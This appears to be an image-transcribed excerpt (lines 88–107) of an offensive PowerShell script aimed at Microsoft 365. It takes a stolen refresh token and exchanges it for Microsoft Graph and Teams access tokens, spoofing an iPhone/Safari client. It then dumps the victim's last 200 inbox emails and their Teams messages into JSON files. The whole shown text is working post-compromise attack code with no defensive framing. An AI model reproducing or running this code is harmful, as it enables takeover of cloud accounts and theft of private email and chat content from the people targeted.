 88
89 ### Refresh to Graph, Dump emails
90 Write-Output "Dumping last 200 emails from inbox"
91 Invoke-RefreshToMSGraphToken -refreshtoken  $response.refresh_token -domain $domain -Device iPhone -Browser Safari
92 $emails = Invoke-DumpOWAMailboxViaMSGraphApi -AccessToken $MSGraphToken.access_token -mailFolder inbox -Device iPhone -Browser Safari -Top 200
93 $jsonData = $emails | ConvertTo-Json
94 $jsonData | Out-File -FilePath "$user.emails.json"
95
96 ### Get Teams Token and export for AADInternals
97 $teams=Invoke-RefreshToMSTeamsToken -refreshToken $response.refresh_token -domain $domain
98 Add-AADIntAccessTokenToCache -AccessToken $teams.access_token -RefreshToken $teams.refresh_token
99
100 ### Export TeamsMessages
101 Write-Output "Dumping Teams messages"
102 $msgs = Get-AADIntTeamsMessages -AccessToken $MSTeamsToken.access_token | Format-Table id,content,deletiontime,*type*,DisplayName
103
104 ### Convert the chats to JSON
105 $jsonData = $msgs | ConvertTo-Json
106 $jsonData | Out-File -FilePath "$user.teams.json"
107